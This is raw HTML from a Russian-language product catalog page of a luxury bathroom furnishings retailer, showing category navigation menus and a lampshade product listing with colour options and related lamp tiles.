                                                            <a href="https://miglioreluxury.it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://miglioreluxury.it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://miglioreluxury.it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://miglioreluxury.it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://miglioreluxury.it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://miglioreluxury.it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://miglioreluxury.it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://miglioreluxury.it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://miglioreluxury.it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://miglioreluxury.it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://miglioreluxury.it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/wall-lamps/" class="catalog__link active">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://miglioreluxury.it/collections/wall-lamps/" class="breadcrumbs__link">Светильники с абажурами</a><span class='breadcrumbs__current'>Абажур</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Светильники с абажурами                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-690-251.png" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-690-25-021.png" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/150-690-25-031.png" alt="">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-690-251.png" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-690-25-021.png" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/150-690-25-031.png" alt="">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">Абажур</h1>
                            <p class="product__vendor">690.25</p>
							                             <div class="product__features">
                                                                    <p class="product__features_name">Цвет</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/10/Lampshade_04-150x150.png" alt="Lampshade_04">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type"></p>
                                                <p class="color__details_name">Белый</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/10/Lampshade_04-300x300.png" alt="Lampshade_04" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/10/Lampshade_05-150x150.png" alt="Lampshade_05">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type"></p>
                                                <p class="color__details_name">Сиреневый</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/10/Lampshade_05-300x300.png" alt="Lampshade_05" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/10/Lampshade_06-150x150.png" alt="Lampshade_06">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type"></p>
                                                <p class="color__details_name">Капучино</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/10/Lampshade_06-300x300.png" alt="Lampshade_06" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                            
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/shops/" class="product__action_link">Карта магазинов</a>
                            <a href="#request" data-fancybox="" class="product__action_link">Узнать больше</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/products/svetilnik-s-abazhurom-33106/" class="tile__item tile__item_small tile__label_new">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2025/01/33106.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Светильник с абажуром</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/svetilnik-s-abazhurom-33107/" class="tile__item tile__item_small tile__label_new">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2025/01/33107.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Светильник с абажуром</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4158/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-684-251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4163/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-684-101.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4173/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-690-251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4178/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-692-251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4183/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-691-251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4193/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-681-101.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4198/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-682-251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4251/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-682-101.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4206/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/50-689-251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4212/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.683.251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Paralume</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4221/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.685.101.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4224/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.680.251.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/lampshade-4227/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.680.101.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Абажур</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/wall-lamp-4230/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.6431.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Светильник</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/wall-lamp-4233/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.6331.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Светильник</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/nastennyj-svetilnik/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.6361.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Настенный светильник</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/nastennyj-svetilnik-637/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.6371.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Настенный светильник</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/nastennyj-svetilnik-638/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.6381.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Настенный светильник</div>
                                </a>
